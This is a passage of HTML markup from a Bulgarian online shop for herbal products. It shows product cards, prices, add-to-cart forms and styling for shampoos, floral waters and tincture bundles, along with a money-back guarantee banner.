                  </button><input type="hidden" name="product-id" value="10022777454933" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_rQKLHA" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:12;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/kopriva1.webp?v=1752618715&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/kopriva1.webp?v=1752618715&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/kopriva1.webp?v=1752618715&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/kopriva1.webp?v=1752618715&width=720 720w,//bulgarskabilka.bg/cdn/shop/files/kopriva1.webp?v=1752618715&width=940 940w,//bulgarskabilka.bg/cdn/shop/files/kopriva1.webp?v=1752618715&width=1066 1066w,//bulgarskabilka.bg/cdn/shop/files/kopriva1.webp?v=1752618715 1081w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/kopriva1.webp?v=1752618715&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Натурален шампоан – КОПРИВА, 250 мл"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1081"
                height="1080"
                id='quick-add-template--25985086226773__featured_collection_rQKLHA10022371688789-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BD%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D0%B5%D0%BD-%D1%88%D0%B0%D0%BC%D0%BF%D0%BE%D0%B0%D0%BD-%D0%BA%D0%BE%D0%BF%D1%80%D0%B8%D0%B2%D0%B0-250-%D0%BC%D0%BB"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022371688789"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022371688789 NoMediaStandardBadge-template--25985086226773__featured_collection_rQKLHA-10022371688789"
              >
                Натурален шампоан – КОПРИВА, 250 мл
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_rQKLHA-10022371688789"
            
          >
            <a
              href="/products/%D0%BD%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D0%B5%D0%BD-%D1%88%D0%B0%D0%BC%D0%BF%D0%BE%D0%B0%D0%BD-%D0%BA%D0%BE%D0%BF%D1%80%D0%B8%D0%B2%D0%B0-250-%D0%BC%D0%BB"
              id="CardLink-template--25985086226773__featured_collection_rQKLHA-10022371688789"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_rQKLHA-10022371688789 Badge-template--25985086226773__featured_collection_rQKLHA-10022371688789"
            >
              Натурален шампоан – КОПРИВА, 250 мл
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_rQKLHA
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €6,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €6,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_rQKLHA10022371688789'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_rQKLHA10022371688789" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_rQKLHA10022371688789-variant-id'
                    type="hidden"
                    name="id"
                    value="51116679266645"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_rQKLHA10022371688789-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_rQKLHA10022371688789-submit title-template--25985086226773__featured_collection_rQKLHA-10022371688789"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10022371688789" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_rQKLHA" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:13;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/voda-rigan.webp?v=1752618519&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/voda-rigan.webp?v=1752618519&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/voda-rigan.webp?v=1752618519&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/voda-rigan.webp?v=1752618519&width=720 720w,//bulgarskabilka.bg/cdn/shop/files/voda-rigan.webp?v=1752618519&width=940 940w,//bulgarskabilka.bg/cdn/shop/files/voda-rigan.webp?v=1752618519&width=1066 1066w,//bulgarskabilka.bg/cdn/shop/files/voda-rigan.webp?v=1752618519 1080w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/voda-rigan.webp?v=1752618519&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Флорална вода от РИГАН 700ml - за обезпаразитяване"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25985086226773__featured_collection_rQKLHA10022371524949-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D1%84%D0%BB%D0%BE%D1%80%D0%B0%D0%BB%D0%BD%D0%B0-%D0%B2%D0%BE%D0%B4%D0%B0-%D0%BE%D1%82-%D1%80%D0%B8%D0%B3%D0%B0%D0%BD-700ml"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022371524949"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022371524949 NoMediaStandardBadge-template--25985086226773__featured_collection_rQKLHA-10022371524949"
              >
                Флорална вода от РИГАН 700ml - за обезпаразитяване
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_rQKLHA-10022371524949"
            
          >
            <a
              href="/products/%D1%84%D0%BB%D0%BE%D1%80%D0%B0%D0%BB%D0%BD%D0%B0-%D0%B2%D0%BE%D0%B4%D0%B0-%D0%BE%D1%82-%D1%80%D0%B8%D0%B3%D0%B0%D0%BD-700ml"
              id="CardLink-template--25985086226773__featured_collection_rQKLHA-10022371524949"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_rQKLHA-10022371524949 Badge-template--25985086226773__featured_collection_rQKLHA-10022371524949"
            >
              Флорална вода от РИГАН 700ml - за обезпаразитяване
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_rQKLHA
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €6,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €6,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_rQKLHA10022371524949'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_rQKLHA10022371524949" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_rQKLHA10022371524949-variant-id'
                    type="hidden"
                    name="id"
                    value="51116679102805"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_rQKLHA10022371524949-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_rQKLHA10022371524949-submit title-template--25985086226773__featured_collection_rQKLHA-10022371524949"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10022371524949" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_rQKLHA" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><div id="shopify-section-template--25985086226773__image_with_text_tQhDU3" class="shopify-section section"><style data-shopify>.section-template--25985086226773__image_with_text_tQhDU3-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25985086226773__image_with_text_tQhDU3-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25985086226773__image_with_text_tQhDU3 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25985086226773__image_with_text_tQhDU3 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25985086226773__image_with_text_tQhDU3.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25985086226773__image_with_text_tQhDU3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25985086226773__image_with_text_tQhDU3" class="section-color-scheme-template--25985086226773__image_with_text_tQhDU3 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25985086226773__image_with_text_tQhDU3-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25985086226773__image_with_text_tQhDU3 color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//bulgarskabilka.bg/cdn/shop/files/70cf999792b291a1a8b7974b8c3b1b99.png?v=1752502213&amp;width=1500" alt="" srcset="//bulgarskabilka.bg/cdn/shop/files/70cf999792b291a1a8b7974b8c3b1b99.png?v=1752502213&amp;width=165 165w, //bulgarskabilka.bg/cdn/shop/files/70cf999792b291a1a8b7974b8c3b1b99.png?v=1752502213&amp;width=360 360w, //bulgarskabilka.bg/cdn/shop/files/70cf999792b291a1a8b7974b8c3b1b99.png?v=1752502213&amp;width=535 535w, //bulgarskabilka.bg/cdn/shop/files/70cf999792b291a1a8b7974b8c3b1b99.png?v=1752502213&amp;width=750 750w, //bulgarskabilka.bg/cdn/shop/files/70cf999792b291a1a8b7974b8c3b1b99.png?v=1752502213&amp;width=1070 1070w, //bulgarskabilka.bg/cdn/shop/files/70cf999792b291a1a8b7974b8c3b1b99.png?v=1752502213&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25985086226773__image_with_text_tQhDU3"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25985086226773__image_with_text_tQhDU3 content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Поръчай без риск!
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Ние от Флора Фарма вярваме в ефективността на нашите продукти. <strong>Ако не усетите подобрение в рамките на 60 дни, ще ви върнем парите!</strong></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25985086226773__featured_collection_86wNca" class="shopify-section section"><link rel="stylesheet" href="//bulgarskabilka.bg/cdn/shop/t/5/assets/template-collection.css?v=131127499998367489021755760906" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bulgarskabilka.bg/cdn/shop/t/5/assets/quick-add.css?v=66140427377835179181755760906" media="print" onload="this.media='all'">
  <script src="//bulgarskabilka.bg/cdn/shop/t/5/assets/quick-add.js?v=3275223727727360731755760906" defer="defer"></script><noscript><link href="//bulgarskabilka.bg/cdn/shop/t/5/assets/template-collection.css?v=131127499998367489021755760906" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25985086226773__featured_collection_86wNca-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--25985086226773__featured_collection_86wNca .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25985086226773__featured_collection_86wNca-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--25985086226773__featured_collection_86wNca .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25985086226773__featured_collection_86wNca.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25985086226773__featured_collection_86wNca color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25985086226773__featured_collection_86wNca section-template--25985086226773__featured_collection_86wNca-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Пакетни предложения
        </h2><div class="collection__description body rte"><p>Вземи повече, плати по-малко</p>
        </div></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 5;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="true"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="5"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/fcd0346e84f2d41cb7d707a038c6c282.png?v=1755524735&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/fcd0346e84f2d41cb7d707a038c6c282.png?v=1755524735&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/fcd0346e84f2d41cb7d707a038c6c282.png?v=1755524735&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/fcd0346e84f2d41cb7d707a038c6c282.png?v=1755524735&width=720 720w,//bulgarskabilka.bg/cdn/shop/files/fcd0346e84f2d41cb7d707a038c6c282.png?v=1755524735&width=940 940w,//bulgarskabilka.bg/cdn/shop/files/fcd0346e84f2d41cb7d707a038c6c282.png?v=1755524735&width=1066 1066w,//bulgarskabilka.bg/cdn/shop/files/fcd0346e84f2d41cb7d707a038c6c282.png?v=1755524735 1080w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/fcd0346e84f2d41cb7d707a038c6c282.png?v=1755524735&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Промо пакет - Тинктури Турта, Бял равнец и Невен"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25985086226773__featured_collection_86wNca10090520871253-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%BF%D0%B0%D0%BA%D0%B5%D1%82-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B8-%D1%82%D1%83%D1%80%D1%82%D0%B0-%D0%B8-%D0%B1%D1%8F%D0%BB-%D1%80%D0%B0%D0%B2%D0%BD%D0%B5%D1%86-1"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_86wNca-10090520871253"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_86wNca-10090520871253 NoMediaStandardBadge-template--25985086226773__featured_collection_86wNca-10090520871253"
              >
                Промо пакет - Тинктури Турта, Бял равнец и Невен
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25985086226773__featured_collection_86wNca-10090520871253"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Спести 
                €4,31
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_86wNca-10090520871253"
            
          >
            <a
              href="/products/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%BF%D0%B0%D0%BA%D0%B5%D1%82-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B8-%D1%82%D1%83%D1%80%D1%82%D0%B0-%D0%B8-%D0%B1%D1%8F%D0%BB-%D1%80%D0%B0%D0%B2%D0%BD%D0%B5%D1%86-1"
              id="CardLink-template--25985086226773__featured_collection_86wNca-10090520871253"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_86wNca-10090520871253 Badge-template--25985086226773__featured_collection_86wNca-10090520871253"
            >
              Промо пакет - Тинктури Турта, Бял равнец и Невен
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_86wNca
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €25,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €30,30
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_86wNca10090520871253'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_86wNca10090520871253" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_86wNca10090520871253-variant-id'
                    type="hidden"
                    name="id"
                    value="51293715824981"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_86wNca10090520871253-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_86wNca10090520871253-submit title-template--25985086226773__featured_collection_86wNca-10090520871253"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10090520871253" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_86wNca" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25985086226773__featured_collection_86wNca-10090520871253"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/3_4aaf7442-c334-4a28-b7c7-de11ee3e1e20.webp?v=1757150312&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/3_4aaf7442-c334-4a28-b7c7-de11ee3e1e20.webp?v=1757150312&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/3_4aaf7442-c334-4a28-b7c7-de11ee3e1e20.webp?v=1757150312&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/3_4aaf7442-c334-4a28-b7c7-de11ee3e1e20.webp?v=1757150312&width=720 720w,//bulgarskabilka.bg/cdn/shop/files/3_4aaf7442-c334-4a28-b7c7-de11ee3e1e20.webp?v=1757150312&width=940 940w,//bulgarskabilka.bg/cdn/shop/files/3_4aaf7442-c334-4a28-b7c7-de11ee3e1e20.webp?v=1757150312&width=1066 1066w,//bulgarskabilka.bg/cdn/shop/files/3_4aaf7442-c334-4a28-b7c7-de11ee3e1e20.webp?v=1757150312 1080w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/3_4aaf7442-c334-4a28-b7c7-de11ee3e1e20.webp?v=1757150312&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Промо пакет за подкрепа на имунната система срещу вируси и грипове с -25% отстъпка"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25985086226773__featured_collection_86wNca10130385862997-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%BF%D0%B0%D0%BA%D0%B5%D1%82-%D0%B7%D0%B0-%D0%BF%D0%BE%D0%B4%D1%80%D0%B5%D0%BF%D0%B0-%D0%BD%D0%B0-%D0%B8%D0%BC%D1%83%D0%BD%D0%BD%D0%B0%D1%82%D0%B0-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0-%D1%81%D1%80%D0%B5%D1%89%D1%83-%D0%B2%D0%B8%D1%80%D1%83%D1%81%D0%B8-%D0%B8-%D0%B3%D1%80%D0%B8%D0%BF%D0%BE%D0%B2%D0%B5"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_86wNca-10130385862997"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_86wNca-10130385862997 NoMediaStandardBadge-template--25985086226773__featured_collection_86wNca-10130385862997"
              >
                Промо пакет за подкрепа на имунната система срещу вируси и грипове с -25% отстъпка
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25985086226773__featured_collection_86wNca-10130385862997"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Спести 
                €11
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_86wNca-10130385862997"
            
          >
            <a
